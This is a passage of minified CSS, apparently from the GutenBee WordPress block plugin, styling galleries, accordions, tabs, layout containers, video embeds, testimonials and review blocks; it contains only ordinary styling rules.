.twentytwenty-before-label:before{left:10px}.twentytwenty-horizontal .twentytwenty-after-label:before{right:10px}.twentytwenty-vertical .twentytwenty-before-label:before{top:10px}.twentytwenty-vertical .twentytwenty-after-label:before{bottom:10px}.twentytwenty-overlay{transition-property:background;background:transparent;z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-overlay:hover .twentytwenty-after-label,.twentytwenty-overlay:hover .twentytwenty-before-label{opacity:1}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.twentytwenty-horizontal .twentytwenty-handle:before{bottom:50%;margin-bottom:22px;box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:after{top:50%;margin-top:22px;box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:before{left:50%;margin-left:22px;box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:after{right:50%;margin-right:22px;box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.twentytwenty-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.twentytwenty-up-arrow{border-bottom:6px solid #fff;top:50%;margin-top:-17px}.twentytwenty-down-arrow{border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}.wp-block-gutenbee-image-comparison{margin:30px 0}.wp-block-gutenbee-image-comparison img{opacity:0;transition:opacity .18s ease}.wp-block-gutenbee-image-comparison .twentytwenty-container img{position:absolute;background:none;border:0;padding:0;box-shadow:none;margin:0;opacity:1}.wp-block-gutenbee-countup-align-left{text-align:left}.wp-block-gutenbee-countup-align-center{text-align:center}.wp-block-gutenbee-countup-align-right{text-align:right}.wp-block-gutenbee-countup{margin:30px 0}.wp-block-gutenbee-countup-title{margin:0}.wp-block-gutenbee-google-maps{margin:30px 0}.wp-block-gutenbee-google-maps>div{height:100%}.wp-block-gutenbee-google-maps img{margin:0;padding:0!important;background:none!important;border:0!important;box-shadow:none}.wp-block-gutenbee-google-maps button{min-width:0}.wp-block-gutenbee-google-maps-info-window>*{margin-bottom:12px}.wp-block-gutenbee-google-maps-info-window b,.wp-block-gutenbee-google-maps-info-window strong{font-weight:700}.wp-block-gutenbee-google-maps-info-window em,.wp-block-gutenbee-google-maps-info-window i{font-style:italic}.wp-block-gutenbee-google-maps-info-window img{max-width:100%}.wp-block-gutenbee-google-maps-info-window a{text-decoration:underline;color:#0073aa}.wp-block-gutenbee-google-maps-info-window>:last-child{margin-bottom:0}.wp-block-gutenbee-countdown-wrap{display:flex;align-items:center;justify-content:center;text-align:center;color:#fff;line-height:1}.wp-block-gutenbee-countdown-wrap .wp-block-gutenbee-countdown-item{text-align:center;background-color:#0085ba;padding:10px 15px;border-radius:2px;color:currentColor;line-height:1;margin:0 3px;flex-grow:1;flex-basis:0}.wp-block-gutenbee-countdown-wrap .wp-block-gutenbee-countdown-item:first-child{margin-left:0}.wp-block-gutenbee-countdown-wrap .wp-block-gutenbee-countdown-item:last-child{margin-right:0}.wp-block-gutenbee-countdown-wrap .gutenbee-countdown-number{font-weight:700;margin:0;line-height:1;color:currentColor}.wp-block-gutenbee-countdown-wrap .gutenbee-countdown-number:only-child{margin:0}.wp-block-gutenbee-countdown-wrap .gutenbee-countdown-label{font-weight:400;margin:0;font-size:inherit;color:currentColor}.wp-block-gutenbee-countdown-wrap{margin:0}.wp-block-gutenbee-justified-gallery{box-sizing:border-box}.wp-block-gutenbee-justified-gallery *,.wp-block-gutenbee-justified-gallery :after,.wp-block-gutenbee-justified-gallery :before{box-sizing:inherit}.wp-block-gutenbee-gallery-justified{margin:30px 0}.wp-block-gutenbee-gallery-justified .wp-block-gutenbee-gallery-content{display:none}.wp-block-gutenbee-gallery-justified .wp-block-gutenbee-gallery-content.justified-gallery{display:block}.wp-block-gutenbee-gallery-justified .wp-block-gutenbee-gallery-content.justified-gallery img{background:none;border:0;padding:0;margin:0;box-shadow:none}.justified-gallery>.jg-entry>a>img,.justified-gallery>.jg-entry>img{filter:"alpha(opacity=100)";opacity:1;transition:opacity .5s ease-in}.wp-block-gutenbee-gallery-columns{margin:30px 0}.wp-block-gutenbee-gallery-columns .wp-block-gutenbee-gallery-content{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px;margin-bottom:-16px}.wp-block-gutenbee-gallery-columns .wp-block-gutenbee-gallery-item{padding-left:8px;padding-right:8px;margin-bottom:16px;position:relative;flex-grow:1}.wp-block-gutenbee-gallery-columns .wp-block-gutenbee-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;position:relative}.wp-block-gutenbee-gallery-columns .wp-block-gutenbee-gallery-item img{max-width:100%;height:auto}.gutenbee-columns-1 .wp-block-gutenbee-gallery-item{width:100%;max-width:100%}.gutenbee-columns-2 .wp-block-gutenbee-gallery-item{width:50%;max-width:50%}.gutenbee-columns-3 .wp-block-gutenbee-gallery-item{width:33.33333%;max-width:33.33333%}.gutenbee-columns-4 .wp-block-gutenbee-gallery-item{width:25%;max-width:25%}.gutenbee-columns-5 .wp-block-gutenbee-gallery-item{width:20%;max-width:20%}.gutenbee-columns-6 .wp-block-gutenbee-gallery-item{width:16.66667%;max-width:16.66667%}.gutenbee-columns-7 .wp-block-gutenbee-gallery-item{width:14.28571%;max-width:14.28571%}.gutenbee-columns-8 .wp-block-gutenbee-gallery-item{width:12.5%;max-width:12.5%}.wp-block-gutenbee-accordion{margin:30px 0}.wp-block-gutenbee-accordion-item{margin-bottom:0}.wp-block-gutenbee-accordion-item-title{line-height:normal;margin:-1px 0 0;padding:15px;border:1px solid #e2e4e7;cursor:pointer;display:flex}.wp-block-gutenbee-accordion-item-title-content{flex:auto;margin-right:15px}.wp-block-gutenbee-accordion-item-title-icon{margin-left:auto;width:16px;height:16px;position:relative;line-height:0;display:flex;align-items:center;justify-content:center;flex:none;top:3px}.wp-block-gutenbee-accordion-item-title-icon:after,.wp-block-gutenbee-accordion-item-title-icon:before{content:"";width:100%;height:100%;background-color:currentColor;border-radius:2px;margin:auto;position:absolute}.wp-block-gutenbee-accordion-item-title-icon:after{height:4px}.wp-block-gutenbee-accordion-item-title-icon:before{width:4px}.wp-block-gutenbee-accordion-item-expanded .wp-block-gutenbee-accordion-item-title-icon:before{display:none}.wp-block-gutenbee-accordion-item-content-wrap{overflow:hidden;display:none}.wp-block-gutenbee-accordion-item-content{padding:15px;border:1px solid #e2e4e7;border-top:0}.wp-block-gutenbee-accordion-item-content p:last-child{margin-bottom:0}.wp-block-gutenbee-tabs{margin-top:30px;margin-bottom:30px}.wp-block-gutenbee-tabs-nav{list-style:none;margin:0;padding:0;display:flex;align-items:center}@media (max-width:575px){.wp-block-gutenbee-tabs-nav{flex-direction:column;align-items:flex-start}}.wp-block-gutenbee-tabs-nav-item{padding:10px 12px;cursor:pointer;line-height:normal}@media (max-width:575px){.wp-block-gutenbee-tabs-nav-item{width:100%}}.wp-block-gutenbee-tabs-nav-item-active{background-color:#0085ba;color:#fff;border-radius:3px 3px 0 0}@media (max-width:575px){.wp-block-gutenbee-tabs-nav-item-active{border-radius:0}}.wp-block-gutenbee-tabs-tab-content-wrap{padding:15px;border:1px solid #e2e4e7}.wp-block-gutenbee-tabs-tab-content-wrap :last-child{margin-bottom:0}.gutenbee-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gutenbee-row.no-gutters{margin-right:0!important;margin-left:0!important}.gutenbee-row [class*=columns-]{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:1200px){.gutenbee-row [class*=columns-1]{flex:0 0 100%;max-width:100%}}@media (min-width:767px){.gutenbee-row [class*=columns-1]{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.gutenbee-row [class*=columns-2]{flex:0 0 50%;max-width:50%}}@media (min-width:767px){.gutenbee-row [class*=columns-2]{flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.gutenbee-row [class*=columns-3]{flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:767px){.gutenbee-row [class*=columns-3]{flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:1200px){.gutenbee-row [class*=columns-4]{flex:0 0 25%;max-width:25%}}@media (min-width:767px){.gutenbee-row [class*=columns-4]{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.gutenbee-row [class*=columns-5]{flex:0 0 20%;max-width:20%}}@media (min-width:767px){.gutenbee-row [class*=columns-5]{flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.gutenbee-row [class*=columns-6]{flex:0 0 16.66667%;max-width:16.66667%}}@media (min-width:767px){.gutenbee-row [class*=columns-6]{flex:0 0 16.66667%;max-width:16.66667%}}@media (min-width:1200px){.gutenbee-row [class*=columns-7]{flex:0 0 14.28571%;max-width:14.28571%}}@media (min-width:767px){.gutenbee-row [class*=columns-7]{flex:0 0 14.28571%;max-width:14.28571%}}@media (min-width:1200px){.gutenbee-row [class*=columns-8]{flex:0 0 12.5%;max-width:12.5%}}@media (min-width:767px){.gutenbee-row [class*=columns-8]{flex:0 0 12.5%;max-width:12.5%}}@media (min-width:1200px){.gutenbee-row [class*=columns-9]{flex:0 0 11.11111%;max-width:11.11111%}}@media (min-width:767px){.gutenbee-row [class*=columns-9]{flex:0 0 11.11111%;max-width:11.11111%}}@media (min-width:1200px){.gutenbee-row [class*=columns-10]{flex:0 0 10%;max-width:10%}}@media (min-width:767px){.gutenbee-row [class*=columns-10]{flex:0 0 10%;max-width:10%}}@media (min-width:1200px){.gutenbee-row [class*=columns-11]{flex:0 0 9.09091%;max-width:9.09091%}}@media (min-width:767px){.gutenbee-row [class*=columns-11]{flex:0 0 9.09091%;max-width:9.09091%}}.gutenbee-row .gutenbee-post-types-item{margin:0 0 30px;position:relative}.gutenbee-row .gutenbee-post-types-item-media{display:flex;align-items:center}@media (max-width:767px){.gutenbee-row .gutenbee-post-types-item-media{align-items:flex-start}}.gutenbee-row .no-gutters .gutenbee-post-types-item{margin-bottom:0}.gutenbee-row .no-gutters [class*=columns-]{padding-left:0;padding-right:0}.gutenbee-row .gutenbee-post-types-item-thumb{margin:0 0 15px}.gutenbee-row .gutenbee-post-types-item-thumb img{border-radius:3px;max-width:100%;height:auto}.gutenbee-post-types-item-media .gutenbee-row .gutenbee-post-types-item-thumb{width:180px;flex:none;margin:0 20px 0 0}@media (max-width:767px){.gutenbee-post-types-item-media .gutenbee-row .gutenbee-post-types-item-thumb{width:140px}}.gutenbee-row .gutenbee-post-types-item-title{line-height:normal;font-size:20px;font-weight:700;margin:0 0 15px;text-transform:none;letter-spacing:0}.gutenbee-row .gutenbee-post-types-item-title a{text-decoration:none;border:0;box-shadow:none}.editor-styles-wrapper .gutenbee-row .gutenbee-post-types-item-title,.entry-content .gutenbee-row .gutenbee-post-types-item-title{font-weight:700;margin:0 0 15px;font-size:20px;line-height:normal;letter-spacing:0}.editor-styles-wrapper .gutenbee-row .gutenbee-post-types-item-title a,.editor-styles-wrapper .gutenbee-row .gutenbee-post-types-item-title a:focus,.editor-styles-wrapper .gutenbee-row .gutenbee-post-types-item-title a:hover,.entry-content .gutenbee-row .gutenbee-post-types-item-title a,.entry-content .gutenbee-row .gutenbee-post-types-item-title a:focus,.entry-content .gutenbee-row .gutenbee-post-types-item-title a:hover{text-decoration:none;font-style:normal;border:0;margin:0;padding:0;box-shadow:none}.gutenbee-row .gutenbee-post-types-item-meta{font-size:14px;line-height:normal;margin:-12px 0 20px;display:block;opacity:.75}.gutenbee-row .ci-item-list-meta{margin:0 0 20px;padding:0;list-style:none;line-height:normal;font-size:14px}.gutenbee-row .ci-item-list-meta-item{display:block;padding:3px 0}.gutenbee-row .ci-item-excerpt{font-size:14px;line-height:normal}.gutenbee-row .onsale{position:absolute;top:0;left:0;background:#000;color:#fff;padding:3px 5px;font-size:12px}.gutenbee-row .pagination{width:100%;display:block;text-align:center;margin-top:40px}.gutenbee-row .ci-item-filters{display:flex;align-items:center;margin-bottom:30px}.gutenbee-row .ci-item-filter{background:none;border:1px solid #e2e4e7;border-radius:2px;margin:0 5px 5px 0;padding:5px 13px;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:none}.gutenbee-row .filter-active{background-color:#0085ba;color:#fff;border-color:#0085ba}.wp-block-gutenbee-post-types{box-sizing:border-box}.wp-block-gutenbee-post-types *,.wp-block-gutenbee-post-types :after,.wp-block-gutenbee-post-types :before{box-sizing:inherit}.wp-block-gutenbee-post-types-nav-load-more{display:none}.wp-block-gutenbee-post-types-navigation-load-more{text-align:center}.gutenbee-row-columns-1 .gutenbee-post-types-item{align-items:flex-start}.gutenbee-row-columns-1 .gutenbee-post-types-item-thumb{margin-right:30px;width:300px;flex:none}@media (max-width:767px){.gutenbee-row-columns-1 .gutenbee-post-types-item-thumb{margin-right:0;width:100%}}.gutenbee-button-is-loading{position:relative;text-indent:-999em;min-width:120px;pointer-events:none}.gutenbee-button-is-loading:after{content:"";border-radius:100%;height:26px;width:26px;animation:gutenbee-spinner-rotate .8s linear infinite;border:4px solid hsla(0,0%,80%,.35);border-top-color:currentcolor;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px}.wp-block-gutenbee-container{display:flex;position:relative;z-index:1}.wp-block-gutenbee-container-description{display:block;margin:-20px 0 30px;font-size:12px;font-style:italic}.wp-block-gutenbee-container-background{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-2;overflow:hidden}@media (max-width:1199px){.wp-block-gutenbee-container-background{background-attachment:scroll!important}}.wp-block-gutenbee-container-background iframe,.wp-block-gutenbee-container-background video{position:absolute;top:50%;left:50%;width:100%;height:100%;pointer-events:none;transform:translate(-50%,-50%);max-width:none}.wp-block-gutenbee-container-background-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.gutenbee-overflow-hidden,.wp-block-gutenbee-container.has-parallax{overflow:hidden}.wp-block-gutenbee-container.gutenbee-alignwide{margin-left:calc(-50vw + 50%)!important;margin-right:calc(-50vw + 50%)!important;max-width:100vw;width:calc(100vw - 10px)}.wp-block-gutenbee-container-inner{width:100%}.wp-block-gutenbee-container.has-background-video .wp-block-gutenbee-container-row{position:relative;z-index:1}.wp-block-gutenbee-container.has-background-video .wp-block-gutenbee-container-background-overlay{z-index:0}.wp-block-gutenbee-container-row{display:flex;flex-wrap:nowrap}@media (max-width:991px){.wp-block-gutenbee-container-row{flex-wrap:wrap}}.wp-block-gutenbee-container-none{margin-left:0;margin-right:0}.wp-block-gutenbee-container-none .wp-block-gutenbee-column{padding-left:0;padding-right:0;flex-basis:50%}.wp-block-gutenbee-container-sm{margin-left:-5px;margin-right:-5px}.wp-block-gutenbee-container-sm .wp-block-gutenbee-column{padding-left:5px;padding-right:5px;flex-basis:calc(50% - 5px)}.wp-block-gutenbee-container-md{margin-left:-10px;margin-right:-10px}.wp-block-gutenbee-container-md .wp-block-gutenbee-column{padding-left:10px;padding-right:10px;flex-basis:calc(50% - 10px)}.wp-block-gutenbee-container-lg{margin-left:-15px;margin-right:-15px}.wp-block-gutenbee-container-lg .wp-block-gutenbee-column{padding-left:15px;padding-right:15px;flex-basis:calc(50% - 15px)}.wp-block-gutenbee-container-xl{margin-left:-20px;margin-right:-20px}.wp-block-gutenbee-container-xl .wp-block-gutenbee-column{padding-left:20px;padding-right:20px;flex-basis:calc(50% - 20px)}.wp-block-gutenbee-column{flex-grow:1;min-width:0;overflow-wrap:break-word;display:flex}.wp-block-gutenbee-column-content{display:flex;flex-direction:column;width:100%}@media (max-width:1199px){.wp-block-gutenbee-column-content{background-attachment:scroll!important}}.wp-block-gutenbee-container.row-reverse-desktop .wp-block-gutenbee-container-row{flex-direction:row-reverse}@media (max-width:991px) and (min-width:576px){.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:first-child{order:8}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(2){order:7}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(3){order:6}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(4){order:5}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(5){order:4}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(6){order:3}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(7){order:2}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(8){order:1}.wp-block-gutenbee-container.row-reverse-tablet .wp-block-gutenbee-container-row>:nth-child(9){order:0}}@media (max-width:575px){.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:first-child{order:8}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(2){order:7}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(3){order:6}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(4){order:5}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(5){order:4}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(6){order:3}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(7){order:2}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(8){order:1}.wp-block-gutenbee-container.row-reverse-mobile .wp-block-gutenbee-container-row>:nth-child(9){order:0}}.gutenbee-block-spinner{position:absolute;bottom:clamp(25px,8%,8%);left:50%;transform:translateX(-50%);background-color:transparent!important;transition:opacity .25s ease .2s,visibility 0s ease .35s;display:none;z-index:2}.gutenbee-block-spinner:after{border:4px solid hsla(0,0%,100%,.4);border-top-color:#fff;border-radius:100%;height:40px;width:40px;animation:gutenbee-spinner-rotate .8s linear infinite;content:""}.gutenbee-video-loaded .gutenbee-block-spinner{opacity:0;visibility:hidden;pointer-events:none}.has-background-video .gutenbee-block-spinner{display:flex}@media (max-width:1080px){.gutenbee-block-spinner{display:none!important}}.wp-block-gutenbee-spacer{clear:both;padding:0!important;position:relative}.wp-block-gutenbee-spacer.has-parallax{overflow:hidden}.wp-block-gutenbee-spacer-background{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-2}@media (max-width:1199px){.wp-block-gutenbee-spacer-background{background-attachment:scroll!important}}.wp-block-gutenbee-video{margin-left:0;margin-right:0;line-height:0}.wp-block-gutenbee-video video{max-width:100%;margin-bottom:0!important}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gutenbee-video [poster]{object-fit:cover}}.wp-block-gutenbee-video.aligncenter{text-align:center}.wp-block-gutenbee-video figcaption{margin-top:.5em;margin-bottom:0;font-size:.9rem;line-height:normal}.wp-block-gutenbee-button.aligncenter{text-align:center}.wp-block-gutenbee-button.alignright{text-align:right}.gutenbee-block-button-link{color:#000;height:auto;overflow:hidden;background-color:transparent;border:2px solid transparent;border-radius:3px;box-shadow:none;cursor:pointer;display:inline-block;font-size:16px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word;font-style:normal}.gutenbee-block-button-link:active,.gutenbee-block-button-link:focus,.gutenbee-block-button-link:hover,.gutenbee-block-button-link:visited{color:inherit;box-shadow:none;text-decoration:none}.wp-block-gutenbee-buttons{display:flex;flex-direction:row;flex-wrap:wrap}.wp-block-gutenbee-buttons .gutenbee-block-button-link{margin-right:14px}.wp-block-gutenbee-buttons .wp-block-gutenbee-button:only-of-type .gutenbee-block-button-link{margin-right:0}.wp-block-gutenbee-food-menu{display:grid;grid-gap:30px}.wp-block-gutenbee-food-menu-item{display:flex;align-items:flex-start;align-self:flex-start}.wp-block-gutenbee-food-menu-item .wp-block-gutenbee-image{flex:none;margin-right:20px}.wp-block-gutenbee-food-menu-item .wp-block-gutenbee-image figcaption{display:none!important}.wp-block-gutenbee-food-menu-item h1,.wp-block-gutenbee-food-menu-item h2,.wp-block-gutenbee-food-menu-item h3,.wp-block-gutenbee-food-menu-item h4,.wp-block-gutenbee-food-menu-item h5,.wp-block-gutenbee-food-menu-item h6,.wp-block-gutenbee-food-menu-item p{margin-bottom:0}.wp-block-gutenbee-food-menu-item p:empty{display:none}.wp-block-gutenbee-food-menu-item-wrapper{display:grid;grid-template-columns:1fr -webkit-min-content;grid-template-columns:1fr min-content;flex:auto;align-items:flex-end}.wp-block-gutenbee-food-menu-item-wrapper h1,.wp-block-gutenbee-food-menu-item-wrapper h2,.wp-block-gutenbee-food-menu-item-wrapper h3,.wp-block-gutenbee-food-menu-item-wrapper h4,.wp-block-gutenbee-food-menu-item-wrapper h5,.wp-block-gutenbee-food-menu-item-wrapper h6{width:100%;display:flex;line-height:1.1}.wp-block-gutenbee-food-menu-item-wrapper h1:after,.wp-block-gutenbee-food-menu-item-wrapper h2:after,.wp-block-gutenbee-food-menu-item-wrapper h3:after,.wp-block-gutenbee-food-menu-item-wrapper h4:after,.wp-block-gutenbee-food-menu-item-wrapper h5:after,.wp-block-gutenbee-food-menu-item-wrapper h6:after{content:"";border-bottom:2px dotted;flex-grow:1;margin-left:10px;position:relative;top:-5px}.wp-block-gutenbee-food-menu-item-wrapper p:first-of-type{margin-left:auto;padding-left:10px;line-height:1.1}.wp-block-gutenbee-food-menu-item-wrapper p:last-of-type{grid-column:span 2;margin-top:15px}.wp-block-gutenbee-food-menu-item-wrapper>:last-child{margin-bottom:0}.gutenbee-food-menu-columns-desktop-1{grid-template-columns:repeat(1,1fr)}.gutenbee-food-menu-columns-desktop-2{grid-template-columns:repeat(2,1fr)}.gutenbee-food-menu-columns-desktop-3{grid-template-columns:repeat(3,1fr)}@media (max-width:991px){.gutenbee-food-menu-columns-tablet-1{grid-template-columns:repeat(1,1fr)}.gutenbee-food-menu-columns-tablet-2{grid-template-columns:repeat(2,1fr)}.gutenbee-food-menu-columns-tablet-3{grid-template-columns:repeat(3,1fr)}}@media (max-width:575px){.gutenbee-food-menu-columns-mobile-1{grid-template-columns:repeat(1,1fr)}.gutenbee-food-menu-columns-mobile-2{grid-template-columns:repeat(2,1fr)}.gutenbee-food-menu-columns-mobile-3{grid-template-columns:repeat(3,1fr)}}.wp-block-gutenbee-icon-list-element,ul.wp-block-gutenbee-icon-list{list-style:none;padding:0;margin:0}.wp-block-gutenbee-list-inline{display:flex;flex-flow:row wrap}.wp-block-gutenbee-list-inline .wp-block-gutenbee-icon-list-item{margin-right:10px;margin-bottom:5px;padding-right:10px}.wp-block-gutenbee-list-inline .wp-block-gutenbee-icon-list-item:last-child{margin-right:0}.wp-block-gutenbee-icon-list-item{margin:0;display:flex;align-items:center}.wp-block-gutenbee-icon-list-item .wp-block-gutenbee-list-icon-link{display:flex}.wp-block-gutenbee-icon-list-item .gutenbee-icon-block-icon-wrap{flex-shrink:0;line-height:0}.wp-block-gutenbee-icon-list-item .gutenbee-icon-block-icon-wrap svg path{fill:currentColor}.wp-block-gutenbee-icon-list-item .wp-block-gutenbee-icon-list-item-text{padding-left:10px;align-self:center}.wp-block-gutenbee-list-block-link .wp-block-gutenbee-list-icon-link{flex-basis:100%}.wp-block-gutenbee-testimonial{display:flex;flex-direction:column;margin:0;padding:0;border:0}.wp-block-gutenbee-testimonial.has-text-align-center .gutenbee-testimonial-avatar img{margin:0 auto}.wp-block-gutenbee-testimonial .gutenbee-testimonial-avatar{order:1;margin:0}.wp-block-gutenbee-testimonial .wp-block-testimonial-content-wrapper{order:2}.wp-block-gutenbee-testimonial .wp-block-testimonial-content-wrapper p:last-child{margin-bottom:20px}.wp-block-gutenbee-testimonial .gutenbee-block-testimonial__citation{margin:0;order:3}.wp-block-gutenbee-testimonial .gutenbee-block-testimonial__info{order:4;margin-bottom:0}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-bottom .gutenbee-testimonial-avatar{order:2}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-bottom .wp-block-testimonial-content-wrapper{order:1}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-bottom .gutenbee-testimonial-avatar,.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-top .gutenbee-testimonial-avatar{margin-bottom:20px}@media (max-width:767px){.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right .gutenbee-testimonial-avatar{text-align:center;order:1;margin-bottom:20px}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right .gutenbee-testimonial-content-citation-wrapper{order:2}}@media (min-width:768px){.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right{flex-direction:row}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right figure{margin-left:20px}}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right .gutenbee-testimonial-content-citation-wrapper{flex:1 1 75%}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-right .wp-block-testimonial-content-wrapper{align-self:center}@media (max-width:767px){.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left .gutenbee-testimonial-avatar{text-align:center;order:1;margin-bottom:20px}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left .gutenbee-testimonial-content-citation-wrapper{order:2}}@media (min-width:768px){.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left{flex-direction:row-reverse}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left figure{margin-right:20px}}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left .gutenbee-testimonial-content-citation-wrapper{flex:1 1 75%}.wp-block-gutenbee-testimonial.gutenbee-testimonial-avatar-left .wp-block-testimonial-content-wrapper{align-self:center}.wp-block-gutenbee-testimonial.is-style-circle-mask .gutenbee-testimonial-avatar img,.wp-block-gutenbee-testimonial.is-style-rounded .gutenbee-testimonial-avatar img{border-radius:999px}.gutenbee-spinner{border:2px solid hsla(0,0%,100%,.35);border-top-color:hsla(0,0%,100%,.875);border-radius:100%;height:98px;width:98px;animation:gutenbee-spinner-rotate .8s linear infinite;z-index:0}.gutenbee-video-embed-wrapper{position:relative;padding-top:56.25%;height:0;overflow:hidden;max-width:100%;background-color:#000}.gutenbee-video-embed-wrapper embed,.gutenbee-video-embed-wrapper iframe,.gutenbee-video-embed-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.gutenbee-video-embed-wrapper .gutenbee-video-embed,.gutenbee-video-embed-wrapper .gutenbee-video-embed-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.gutenbee-video-embed-wrapper .gutenbee-video-embed-overlay{background-size:cover;background-position:50%;z-index:10}.gutenbee-video-embed-wrapper .gutenbee-video-embed-overlay .play-button{width:90px;height:60px;background-color:#333;box-shadow:0 0 30px rgba(0,0,0,.6);z-index:20;opacity:.8;border-radius:6px;cursor:pointer;position:relative}.gutenbee-video-embed-wrapper .gutenbee-video-embed-overlay .play-button:before{position:absolute;content:"";border-color:transparent transparent transparent #fff;border-style:solid;border-width:15px 0 15px 26px;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}@keyframes fade-in-up{0%{opacity:0}to{transform:translateY(0);opacity:1}}.wp-block-gutenbee-video-embed-sticky .gutenbee-video-embed-wrapper{overflow:visible;transform:none}.wp-block-gutenbee-video-embed-sticky .gutenbee-video-embed-wrapper iframe{max-width:100%;max-height:100%}.wp-block-gutenbee-video-embed-sticky .gutenbee-video-embed-wrapper.stuck{position:fixed;transform:translateY(100%);animation:fade-in-up .25s ease forwards;padding:0;z-index:1000;width:300px;height:170px;top:auto;left:auto;bottom:30px;right:30px}.wp-block-gutenbee-video-embed-sticky .gutenbee-video-embed-wrapper.stuck iframe{max-height:100%}.wp-block-gutenbee-video-embed-sticky .gutenbee-video-embed-wrapper.stuck .close{position:absolute;top:-10px;right:-10px;background:#000;z-index:100;color:#fff;border-radius:50%;width:25px;height:25px;text-align:center;line-height:25px;font-size:15px;cursor:pointer;font-weight:700;font-family:monospace}.wp-block-gutenbee-banner{display:flex;position:relative;overflow:hidden;z-index:1}.wp-block-gutenbee-banner-background{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-2;overflow:hidden}@media (max-width:1199px){.wp-block-gutenbee-banner-background{background-attachment:scroll!important}}.wp-block-gutenbee-banner-background iframe,.wp-block-gutenbee-banner-background video{position:absolute;top:50%;left:50%;width:100%;height:100%;pointer-events:none;transform:translate(-50%,-50%);max-width:none}.wp-block-gutenbee-banner-background-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.wp-block-gutenbee-banner-inner{display:flex;flex-direction:column}.wp-block-gutenbee-banner.has-parallax{overflow:hidden}.wp-block-gutenbee-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:100}.wp-block-gutenbee-review{display:flex;margin:0;align-items:center}.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score{flex:1 1 25%;padding:0 20px;text-align:center;display:flex;flex-direction:column}@media (max-width:767px){.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score{padding-left:0}}.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score-value,.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score>strong{font-weight:700;letter-spacing:-.1em;line-height:.8;margin-bottom:0}.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score-subtitle 